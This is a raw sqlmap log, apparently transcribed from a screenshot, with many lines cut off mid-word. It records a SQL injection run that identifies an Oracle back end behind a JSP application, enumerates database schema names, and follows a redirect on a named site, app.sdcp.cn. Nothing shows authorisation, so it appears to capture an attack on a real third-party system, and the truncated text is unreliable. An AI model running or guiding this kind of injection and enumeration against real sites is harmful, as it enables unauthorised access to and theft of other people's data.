 23:28:01] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
23:28:01] [WARNING] schema names are going to be used on Oracl
as the counterpart to database names on other DBMSes
23:28:01] [INFO] fetching database (schema) names
23:28:01] [INFO] fetching number of databases
23:28:01] [WARNING] running in a single-thread mode. Please co
option '--threads' for faster data retrieval
23:28:01] [INFO] retrieved:
23:28:05] [WARNING] reflective value(s) found and filtering ou
25
23:28:20] [INFO] retrieved: APEX_030200
23:31:21] [INFO] retrieved: APPQOSSYS
23:33:56] [INFO] retrieved: CAIPIAO
sqlmap got a 302 redirect to 'http://app.sdcp.cn:80/fccms/site/
Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend o
to a new location? [y/N]
23:37:40] [INFO] retrieved: CTXUYS
23:38:59] [INFO] retrieved: DBSN^C